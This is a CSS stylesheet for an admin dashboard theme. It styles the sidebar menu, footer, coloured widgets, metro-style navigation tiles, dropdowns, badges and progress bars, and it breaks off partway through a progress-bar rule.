#sidebar > ul > li > a {
    display: block;
    position: relative;
    margin: 0;
    border: 0px;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    text-decoration: none;
    font-size: 14px;
    font-weight: normal;
    text-align: left;
    width: 140px;
    padding: 8px 0px 9px 9px;
    background: #505050;

    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#sidebar > ul > li > a > span {
    display: inline-block;
    /*line-height: normal;*/
}

#sidebar > ul > li a i {
    color:#eaeaea;
    font-size: 16px;
}

#sidebar > ul > li a i {
    width: 14px;
}

#sidebar > ul > li.active > a{
    border: none;
}

#sidebar > ul > li.active > a .arrow {
    margin-right: 0px;
}

#sidebar > ul > li.active > a .arrow.open {
    margin-right: 0px;
}

#sidebar ul > li > a .arrow {
    float: right;
    margin-top: 12px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-left: 4px solid #A0A0A0;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}

#sidebar > ul > li > a .arrow.open {
    float: right;
    margin-top: 14px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-top: 5px solid #A0A0A0;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

#sidebar ul > li.active > a .arrow, #sidebar ul > li > a:hover .arrow {
    float: right;
    margin-top: 12px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-left: 4px solid #fff;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
}

#sidebar > ul > li.active > a .arrow.open, #sidebar > ul > li > a:hover .arrow.open {
    float: right;
    margin-top: 14px;
    margin-right: 0px;
    width: 0;
    height: 0;
    border-top: 5px solid #fff;
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
}

#sidebar > ul > li > ul.sub {
    display: none;
    list-style: none;
    clear: both;
    margin: 0px;
}

#sidebar > ul > li > ul.sub {
    margin-bottom: 0 !important;
}
#sidebar > ul > li.active > ul.sub {
    display: block;
    margin-bottom: 0 !important;
}

#sidebar > ul > li > ul.sub > li {
    background: none !important;
    padding: 0px;
    margin-bottom: 1px;
}

#sidebar > ul > li > ul.sub > li > a {
    display: block;
    position: relative;
    padding: 10px 10px 10px 45px;
    color: #ccc;
    text-decoration: none;
    text-shadow: 0 1px 1px #000;
    font-size: 12px;
    font-weight: normal;
    line-height: normal;
}

/* footer */
#footer {
    background: #fff;
    bottom: 0;
    color:#757575 ;
    font-size: 12px;
    padding: 10px;
   /* position: fixed;*/
    text-align: center;
    width: 100%;
    z-index: 102;
}

#footer .goto {
    display: block;
    text-decoration: none;
    cursor: pointer;
    margin-top: -8px;
    margin-right: 0px;
    margin-bottom: 0px;
    font-size: 16px;
    background-color: #111;
    opacity: 0.8;
    padding: 8px 12px;
    opacity:0.4;
    filter: alpha(opacity = 40);
}

#footer .goto:hover {
    background: #4a8bc2;
    opacity: 1;
    transition-duration: 500ms;
    transition-property: width, background;
    transition-timing-function: ease;
    -webkit-transition-duration: 500ms;
    -webkit-transition-property: width, background;
    -webkit-transition-timing-function: ease;
}

#footer .goto  {
    font-size: 14px;
    color: #fff;
    text-decoration: none;
    opacity: 1;
}

/* general form */
form legend {
    margin: 15px 0px 10px 0px !important;
}

.form-actions {
    background-color: #fff ;
}

.widget-body.form form {
    margin: 0px !important;
    padding: 0px !important;
}

.widget-body.form .control-group:last-child {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.widget-body.form .form-actions{
    margin-left:-15px !important;
    margin-right:-15px !important;
    margin-top: 20px !important;
    margin-bottom: -15px !important;
    margin-top: 20px;
    padding-left: 195px;
    -webkit-border-radius: 0px 0px 4px 4px;
    -moz-border-radius: 0px 0px 4px 4px;
    border-radius: 0px 0px 4px 4px;
}

.widget-body .dataTables_info, .widget-body .dataTables_paginate {
    margin-top: 5px !important;
    padding-bottom: 0px !important;
    margin-bottom: -4px !important;
}

.widget-body .table {
    padding-bottom: 0px !important;
    margin-bottom: 0px !important;
}

.widget-title > h4, .chats li.in .name {
    color: #fff;
}

/* custom form input error states with icons */
.input-icon input {
    padding-right: 25px !important;
}

.input-icon .input-error, .input-icon .input-warning, .input-icon .input-success {
    display: inline-block !important;
    position: relative !important;
    top: 4px;
    right: 25px !important;
    font-size: 16px;
}

.input-icon .input-error {
    color:#B94A48;
}
.input-icon .input-warning {
    color: #C09853;
}
.input-icon .input-success {
    color: #468847;
}

/* custom breadcrumb */
.breadcrumb {
    border-radius: 0 ;
}
.breadcrumb li > a{
    color: #888888;
}


/*general search  */
.breadcrumb > li.search-wrap {
    background: none !important;
    float: right;
}

.breadcrumb .search-input-area {
    float: right;
    margin-top: -8px;
    margin-right: -15px;
}

.search-input-area input {
    border: 0px !important;
    padding-left: 8px;
    padding-right: 20px;
    background: #e5e5e5;
    height: 28px;
    width: 240px;
    box-shadow: none;
    border-left: 10px solid #fff !important;
    transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
}
.search-input-area button, .search-input-area button:focus {
    border: 0px !important;
    text-align: center;
    background: #4f4f4f !important;
    height: 36px;
    width: 40px;
    box-shadow: none;
    text-shadow: none;
    color: #fff !important;

}
.search-input-area input:focus {
    outline: 0;
    background: #ccc !important;
}

.breadcrumb .search-input-area > i, #sidebar .search-input-area > i {
    cursor: pointer;
    display: inline-block !important;
    font-size: 18px;
    position: absolute !important;
    right: -10px !important;
    top: 7px !important;
}

/* widget container */
.sortable .widget .widget-title {
    cursor: move;
}

.sortable-box-placeholder {
    background-color: #f5f5f5;
    border: 1px dashed #DDDDDD;
    display: block;
    margin-top: 0px !important;
    margin-left: 1%;
    margin-right: 0.6%;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}
.sortable-box-placeholder * {
    visibility:hidden;
}

.widget {
    background:#fff;
    clear: both;
    margin-bottom: 20px;
    margin-top: 0;
    border: 1px solid #404040;
}

.widget-title {
    background: #404040;
    height: 36px;
}

.widget.green {
    border: 1px solid #74B749;
}
.widget.green .widget-title {
    background: #74B749;
}

.widget.blue {
    border: 1px solid #4A8BC2;
}
.widget.blue .widget-title {
    background: #4A8BC2;
}

.widget.purple {
    border: 1px solid #9D4A9C;
}
.widget.purple .widget-title {
    background: #9D4A9C;
}

.widget.yellow {
    border: 1px solid #FFB400;
}
.widget.yellow .widget-title {
    background: #FFB400;
}

.widget.orange {
    border: 1px solid #F37B53;
}
.widget.orange .widget-title {
    background: #F37B53;
}

.widget.red {
    border: 1px solid #DE577B;
}
.widget.red .widget-title {
    background: #DE577B;
}

/*gray full*/

.widget.gray-full {
    border: 1px solid #575757;
}
.widget.gray-full .widget-title, .widget.gray-full .widget-body {
    background: #575757;
    color: #fff;
}

/*purple full*/

.widget.purple-full {
    border: 1px solid #9D4A9C;
}
.widget.purple-full .widget-title, .widget.purple-full .widget-body {
    background: #9D4A9C;
    color: #fff;
}

/*yellow full*/

.widget.yellow-full {
    border: 1px solid #FFB400;
}
.widget.yellow-full .widget-title, .widget.yellow-full .widget-body {
    background: #FFB400;
    color: #fff;
}

/*blue full*/

.widget.blue-full {
    border: 1px solid #4A8BC2;
}
.widget.blue-full .widget-title, .widget.blue-full .widget-body {
    background: #4A8BC2;
    color: #fff;
}

/*red full*/
.widget.red-full {
    border: 1px solid #DE577B;
}
.widget.red-full .widget-title, .widget.red-full .widget-body {
    background: #DE577B;
    color: #fff;
}

/*green full*/
.widget.green-full {
    border: 1px solid #74B749;
}
.widget.green-full .widget-title, .widget.green-full .widget-body {
    background: #74B749;
    color: #fff;
}

/*white full*/
.widget.white-full {
    border: 1px solid #fff;
}

.widget.white-full .widget-title {
    border-bottom: 1px solid #ccc;
    color: #404040;
}

.widget.white-full .widget-title h4 {
    color: #404040;
    padding-left: 0;
}
.widget.white-full .tools a {
    color: #ccc;
}
.widget.white-full .widget-title, .widget.white-full .widget-body {
    background: #fff;
}
.widget.white-full .widget-body, .widget.white-full .widget-title .actions {
    padding-left: 0;
    padding-right: 0;
}
/*-------*/

.widget-title > h4 {
    float: left;
    font-size: 14px;
    font-weight: normal;
    padding: 10px 11px 10px 15px;
    line-height: 12px;
    margin: 0;
    font-family: 'MyriadPro-Regular';
}

.widget-title > h4 i {
    font-size: 14px;
    margin-right: 2px;
}

.widget-title span.tools {
    float: right;
    margin: 2px 0 0;
    padding: 6px 5px 6px 10px;
}

.widget-title span.tools > a {
    display: inline-block;
    margin-right: 5px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
}

.widget-title span.tools > a:hover {
    text-decoration: none;
    -webkit-transition: all 0.1s ease-in-out;
    -moz-transition: all 0.1s ease-in-out;
    -o-transition: all 0.1s ease-in-out;
    -ms-transition: all 0.1s ease-in-out;
    transition: all 0.1s ease-in-out;
    opacity: .7;
}

.widget-title .btn-group {
    margin-right:5px;
    margin-top: -2px;
}

.widget-title .btn-group .caret {
    margin-top: 8px;
    margin-left: 3px;
}

.widget-body {
    padding: 15px 15px;
}

/* icon buttons */
.icon-btn {
    height: 70px;
    width: 50px;
    margin: 10px 0px 10px 0px;
    padding: 16px 0px 0px 0px;
    font-size: 10px;
    background-color: #fff !important;
    border: 1px solid #ccc;
    display:block !important;
    color: #646464 !important;
    text-align: center;
    cursor: pointer;
    position: relative;
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.ie8 .icon-btn:hover {
    filter: none !important;
}

.icon-btn:hover {
    border: 1px solid #404040;
    background: #fff !important;
    text-decoration: none !important;
    box-shadow: none !important;
    color: #444 !important;
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.icon-btn i {
    font-size: 20px;
    color: #777 !important;
}

.icon-btn div {
    margin-top: 5px;
    margin-bottom: 20px;
    font-size: 12px !important;
    font-family: Arial;
}

.icon-btn .badge {
    position: absolute;
    font-size: 10px !important;
    top: 26px;
    right: -8px;
    height: 14px;
    padding: 3px 7px;
    color: white !important;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-shadow: none;
    font-family: Arial;
}

.icon-btn:hover .badge {
    -webkit-transition: all 0.3s ease !important;
    -moz-transition: all 0.3s ease !important;
    -ms-transition: all 0.3s ease !important;
    -o-transition: all 0.3s ease !important;
    transition: all 0.3s ease !important;
}

.icon-btn i {
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
}

.icon-btn:hover i {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    color: #fff;
    opacity: 1;
}


/* custom dropdown */
.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    padding: 0px 0;
    margin: 2px 0 0;
    list-style: none;
    text-shadow: none;
    background-color: #fcfcfc;
    border: 1px solid rgba(0, 2, 1, 0.2);
    -webkit-box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    -moz-box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    box-shadow: 0 0px 0px rgba(0, 2, 1, 0.4);
    -webkit-background-clip: padding-box;
    -moz-background-clipp: padding;
    background-clip: padding-box;
    padding: 0px 0;
    margin:0px;
    list-style: none;
    text-shadow: none;
}

.dropdown-menu.opens-left {
    margin-top: 2px;
    margin-left: -88px;
}

.ie8 .dropdown-menu.opens-left {
    margin-left: -82px;
}

.dropdown-menu.extended {
    top:40px;
    min-width: 160px !important;
    max-width: 300px !important;
    width: 235px !important;
}

.dropdown-menu.logout {
    width: 150px !important;
    min-width: 120px !important;
    max-width: 260px !important;
}

.dropdown-menu.extended li a{
    display: block;
    padding: 5px 10px !important;
    clear: both;
    font-weight: normal;
    line-height: 20px;
    white-space: normal !important;
}

.dropdown-menu.extended .arrow{
    top:-14px;
    left: 10px;
    position: absolute;
    margin-top: 6px;
    margin-right: 12px;
    width: 0;
    height: 0;
    border-bottom: 8px solid #f3f3f3;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
}

.dropdown-menu.extended li i{
    margin-right: 3px;
}

.dropdown-menu.extended li a{
    padding: 10px !important;
    background-color: #fff !important;
}

.dropdown-menu.extended li a:hover {
    background-color: #f3f3f3 !important;
}

.dropdown-menu.extended li p{
    padding: 10px;
    background-color: #eee;
    margin: 0px;
    color: #666;
}

.dropdown-menu.extended li a{
    padding: 7px 0 5px 0px;
    list-style: none;
    border-bottom: 1px solid #EBEBEB !important;
    font-size: 12px;
}
.dropdown-menu.extended li:first-child a {
    border-top: none;
    border-bottom: 1px solid #EBEBEB !important;
}
.dropdown-menu.extended li:last-child a {
    border-top: 1px solid white !important;
    border-bottom: 1px solid #EBEBEB !important;
}

.dropdown-menu.inbox li a .photo img {
    float: left;
    height: 40px;
    width: 40px;
    margin-right: 4px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.dropdown-menu.inbox li a .subject {
    display: block;
}

.dropdown-menu.inbox li a .subject .from {
    font-size: 12px;
    font-weight: bold;
}

.dropdown-menu.inbox li a .subject .time {
    font-size: 11px;
    font-weight: bold;
    font-style: italic;
    position: absolute;
    right: 5px;
}

.dropdown-menu.inbox li a .message {
    display: block !important;
    font-size: 11px;
}

/*fontawesome*/

.fontawesome-icon-list .span3{
    margin-left: 0;
}
.fontawesome-icon-list .span3 i{
    font-size: 16px;
}
.fontawesome-icon-list .span3 a{
    color: #888888;
}

/* star rating */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    font-size: 30px;
}
.rating span.star,
.rating span.star {
    font-family: FontAwesome;
    font-weight: normal;
    font-style: normal;
    display: inline-block;
}
.rating span.star:hover,
.rating span.star:hover {
    cursor: pointer;
}
.rating span.star:before,
.rating span.star:before {
    content: "\f006";
    padding-right: 5px;
    color: #999999;
}
.rating span.star:hover:before,
.rating span.star:hover:before,
.rating span.star:hover ~ span.star:before,
.rating span.star:hover ~ span.star:before {
    content: "\f005";
    color: #87bb33;
}

/* adjust uniform components */
.radio, .checkbox {
    padding-left: 0px !important;
}

.controls > .radio,
.controls > .checkbox {
    display: inline-block;
    padding: 0 !important;
    margin: 0 25px 0 0 !important;
}

.controls > .radio.line,
.controls > .checkbox.line {
    display: block;
    padding: 0 !important;
    margin: 0 !important;
    margin-top: 5px !important;
}

.controls .text {
    display: block;
    margin-top: 5px;
}

.checkbox  div.checker {
    margin-right: 2px !important;
}

.uploader {
    margin-top: 2px !important;
}

/*toggle style*/

.toggle-button label {
    background: #fefefe !important;
    border-radius: 0 !important;

}

/* line 83, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.labelRight {
    background: #fefefe !important;
}
/* line 91, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.primary, .toggle-button span.labelLeft {
    color: #fefefe;
    background: #4e89c7 !important;

}
/* line 96, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.info {
    color: #fefefe;
    background: #3daced !important;

}
/* line 102, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.success {
    color: #fefefe;
    background: #97c80b !important;

}
/* line 108, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.warning {
    color: #fefefe;
    background: #f9b400 !important;

}
/* line 114, ../sass/bootstrap-toggle-buttons.scss */
.toggle-button span.danger {
    color: #fefefe;
    background: #e24b53 !important;

}

/* font awesome icon classes */
[class^="icon-"], [class*=" icon-"],[class^="icon-"]:hover, [class*=" icon-"]:hover {
    background: none !important;
}

/* hide by default ie8*/
.visible-ie8 {
    display: none;
}

.tab-content {
    padding: 0px;
    overflow: hidden;
}

/*navigation*/

.bs-docs-example .navbar-inner .nav .dropdown-toggle:hover,
.bs-docs-example .navbar .nav li.dropdown.active > .dropdown-toggle,
.bs-docs-example .navbar .nav li.dropdown.open.active > .dropdown-toggle,
.bs-docs-example .navbar-inner .nav .dropdown.open .dropdown-toggle{
    background-color: #E5E5E5 !important;
    color: #555555;
}

.bs-docs-example .navbar .nav > .active > a,
.bs-docs-example .navbar .nav > .active > a:hover,
.bs-docs-example .navbar .nav > .active > a:focus {
    box-shadow: none;
}

.bs-docs-example .navbar-inner {
    background: #f2f2f2;
}

/*flot chart*/

.plots{
    margin-top: 20px;
    width:100%;
    height:300px
}

.metro_tips {
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    padding: 5px 10px;
    border-radius: 2px;
}

/*easy pie chart*/
.easy-pie-chart {
    display: inline-block;
    margin: 0px 18px;
}

.easy-pie-chart .title {
    text-align: center;
}
.update-btn {
    float: right;
    margin-top: 3px;
}

/*spark line chart*/

.sparkline {
    padding: 9px 13px;
    display: inline-block;
    text-align: center;
}
.sparkline .sparkline-tittle {
    font-size: 16px;
    padding-top: 15px;
    display: inline-block;
    font-weight:normal;
    font-family: "MyriadPro-Light";
}

/* charts & stats */
.chart, .pie, .bars {
    height: 300px;
}

.stat {
    margin: 0px;
    padding: 0px;
}

.item-list.table .percent {
    width: 30px;
    float: right;
    margin-right: 10px;
    margin-top: 3px;
}

.item-list.table .title {
    padding-top: -5px;
}

.stat .title {
    margin-left: 10px;
    margin-right: 10px;
    font-size1: 13px;
}

.stat.good .percent  {
    color: #52e136;
    font-size: 16px;
    font-weight: bold;
}

.stat.bad .percent {
    color: #d12610;
    font-size: 16px;
    font-weight: bold;
}

.stat.ok .percent {
    color: #37b7f3;
    font-size: 16px;
    font-weight: bold;
}

/* general list for item with picture */
ul.item-list li .pic {
    height: 50px;
    width: 50px;
    float: left;
    margin-top: 3px;
    margin-right: 5px;
    -webkit-border-radius: 2px !important;
    -moz-border-radius: 2px !important;
    border-radius: 2px !important;
}
ul.item-list {
    margin: 0px;
    list-style: none;
}
ul.item-list li {
    /*padding: 11px 0;*/
    list-style: none;
    border-top: 1px solid white;
    border-bottom: 10px solid #fff;
    font-size: 12px;
    background: #ededed;
}
ul.item-list li:first-child {
    border-top: none;
    /*border-bottom: 1px solid #EBEBEB;*/
}
ul.item-list li:last-child {
    border-top: none;
    border-bottom: none;
}
ul.item-list li .label {
    margin-right: 5px;
    padding: 12px !important;
}

ul.item-list .pull-right span {
    padding: 9px !important;
    display: inline-block;
}


/* general purpose block with css3 gradient background */
.block {
    line-height: 18px;
    margin: 0 0 20px 0;
    padding: 10px;
    text-align: center;
}

/* metro dashboard states */
.metro-nav {
    font-family: 'MyriadPro-Light';
    position: relative;
    z-index: 101;
}

.metro-nav .nav-block-orange {
    background: #f37b53;
}

.metro-nav .nav-block-yellow {
    background: #FFB400;
}

.metro-nav .nav-block-blue {
    background: #0DAED3;
}

.metro-nav .nav-block-green {
    background: #74B749;
}

.metro-nav .nav-block-red {
    background:#de577b;
}

.metro-nav .nav-block-purple {
    background:  #9d4a9c;
}
.metro-nav .nav-block-grey {
    background:  #77808a;
}
/*---new add--*/
.metro-nav .nav-light-blue {
    background:  #61b9ff;
}
.metro-nav .nav-light-green {
    background:  #00a489;
}
.metro-nav .nav-deep-terques {
    background:  #0bc0cb;
}
.metro-nav .nav-light-purple {
    background:  #847cc5;
}
.metro-nav .nav-light-yellow {
    background:  #e5bc64;
}
.metro-nav .nav-deep-gray {
    background:  #434343;
}
.metro-nav .nav-light-brown {
    background:  #ab8465;
}
.metro-nav .nav-deep-red {
    background:  #b33062;
}
.metro-nav .nav-olive {
    background:  #959801;
}
.metro-nav .nav-deep-thistle {
    background:  #9e7698;
}

.metro-fix-view .metro-nav-block.double {
    width: 251px !important;
}

.metro-fix-view .metro-nav-block.long {
    width: 251px !important;
    height: 235px !important;
}

.metro-fix-view .metro-nav-block.long .value {
    padding-top: 30px !important;
    display: inline-block;
}

.metro-fix-view .metro-nav-block.long .value i {
    font-size: 90px;
}

.metro-fix-view .metro-nav-block {
    color: white;
    cursor: pointer;
    display: block;
    float: left;
    font-weight: 300;
    height: 120px;
    letter-spacing: 0.02em;
    line-height: 20px;
    margin: 0 1% 1% 0;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    width: 120px !important;
    z-index: 1;
}


.metro-nav .metro-nav-block.double {
    width: 28%;
}

.metro-nav .metro-nav-block {
    color: white;
    cursor: pointer;
    display: block;
    float: left;
    font-weight: 300;
    height:114px;
    letter-spacing: 0.02em;
    line-height: 20px;
    margin: 0 1% 1% 0;
    overflow: hidden;
    position: relative;
    text-decoration: none;
    width: 17%;
    z-index: 1;
}

.metro-nav .metro-nav-block i {
    font-size: 50px;
    margin-top: 20px;
    display: inline-block;
}

.metro-nav .metro-nav-block:last-child {
    margin-right: 0;
}

.metro-nav .metro-nav-block a {
    color: white;
    font-size: 18px;
    font-weight: 400;
    height: 90%;
    line-height: 16px;
    overflow: hidden;
    padding: 5px 10px;
    position: absolute;
    text-overflow: ellipsis;
    vertical-align: top;
    width: 88%;
    text-decoration: none;
}

.metro-nav .metro-nav-block a i {
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
}

.metro-nav .metro-nav-block a .info {
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
}

.metro-nav .metro-nav-block a:hover i{
    transform:rotate(83deg);
    -moz-transform:rotate(83deg);
    -webkit-transform:rotate(83deg);
    -o-transform:rotate(83deg);
    font-size: 140px;
    opacity: 0.2;
}

.metro-nav .metro-nav-block.long a:hover i{

    font-size: 200px;
}
.metro-nav .metro-nav-block.long a {
    height: 96%;
}
.metro-nav .metro-nav-block a:hover .info {
    transform:rotate(360deg);
    -moz-transform:rotate(360deg);
    -webkit-transform:rotate(360deg);
    -o-transform:rotate(360deg);
    font-size: 40px;
    opacity: 0.6;
}

.metro-nav .metro-nav-block:hover {
    opacity: 0.8;
}

.metro-nav .metro-nav-block.double a {
    width: 94%;
}

.metro-nav .metro-nav-block .info {
    font-size: 24px;
    position: absolute;
    right: 10px;
    top: 45px;
}

.metro-nav .metro-nav-block .status, .metro-nav .metro-nav-block .tile-status {
    background-color: transparent;
    bottom: -10px;
    font-size: 14px;
    left: 10px;
    min-height: 30px;
    position: absolute;
}


/*task bar*/

.no-margin-bot {
    margin-bottom: 0 !important;
}

.dropdown-menu.tasks-bar .task-info {
    margin-bottom: 5px;
}

.dropdown-menu.tasks-bar .task-info .desc {
    font-size: 13px;
    font-weight: normal;
}

.dropdown-menu.tasks-bar .task-info .percent {
    float: right;
    font-size: 13px;
    font-weight: bold;
    display: inline-block;
    padding-left: 10px;
}



/* mini chart and bar containers  */
.bar-chart {display: none}
.line-chart {display: none}

/* custom label and badges */
.notify-row .badge {
    position: absolute;
    top: -5px;
    z-index: 100;
    right: 1px;
}
.badge {
    -webkit-border-radius: 10px!important;
    -moz-border-radius: 10px !important;
    border-radius: 10px !important;
    padding: 2px 6px;
}
.label {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    text-shadow: none !important;
    padding: 5px !important;
}

.label-success, .badge-success {
    background-color: #a5d16c;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a5d16c), color-stop(100%, #a5d16c));
    background-image: -webkit-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -moz-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -ms-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: -o-linear-gradient(top, #a5d16c, #a5d16c);
    background-image: linear-gradient(top, #a5d16c, #a5d16c);
}

.label-warning, .badge-warning {
    background-color: #fcb322;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fcb322), color-stop(100%, #fcb322));
    background-image: -webkit-linear-gradient(top, #fcb322, #fcb322);
    background-image: -moz-linear-gradient(top, #fcb322, #fcb322);
    background-image: -ms-linear-gradient(top, #fcb322, #fcb322);
    background-image: -o-linear-gradient(top, #fcb322, #fcb322);
    background-image: linear-gradient(top, #fcb322, #fcb322);
}

.label-important, .badge-important {
    background-color: #FF0000;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #FF0000), color-stop(100%, #FF0000));
    background-image: -webkit-linear-gradient(top, #FF0000, #FF0000);
    background-image: -moz-linear-gradient(top, #FF0000, #FF0000);
    background-image: -ms-linear-gradient(top, #FF0000, #FF0000);
    background-image: -o-linear-gradient(top, #FF0000, #FF0000);
    background-image: linear-gradient(top, #FF0000, #FF0000);
}

.label-info, .badge-info {
    background-color: #32c2cd;
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #32c2cd), color-stop(100%, #32c2cd));
    background-image: -webkit-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -moz-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -ms-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: -o-linear-gradient(top, #32c2cd, #32c2cd);
    background-image: linear-gradient(top, #32c2cd, #32c2cd);
}

.label-mini {
    font-size: 11px;
}

/*progress bar*/
.progress {
    height: 10px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #ededed !important;
    background-repeat: repeat-x;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    background-image: linear-gradient(to bottom, #ededed, #ededed);
}

.progress .bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    color: #ffffff;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #0e90d2;
    background-repeat: repeat-x;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 0.6s ease;
    -moz-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
    background-image: linear-gradient(to bottom, #0e90d2, #0e90d2);
}

.progress .bar + .bar {
    -webkit-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -moz-box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.15), inset 0 -1px 0 rgba(0, 0, 0, 0.15);
}

.progress-striped .bar {
    background-color: #149bdf;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    -moz-background-size: 40px 40px;
    -o-background-size: 40px 40px;
    background-size: 40px 40px;
}

.progress.active .bar {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -moz-animation: progress-bar-stripes 2s linear infinite;
    -ms-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}

.progress-danger .bar,
.progress .bar-danger {
    background-color: #dd514c;
    background-repeat: repeat-x;
    background-image: linear-gradient(to bottom, #dd514c, #dd514c);
}

.progress-danger.progress-striped .bar,
.progress-striped .bar-danger {
    background-color: #ee5f5b;
    background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
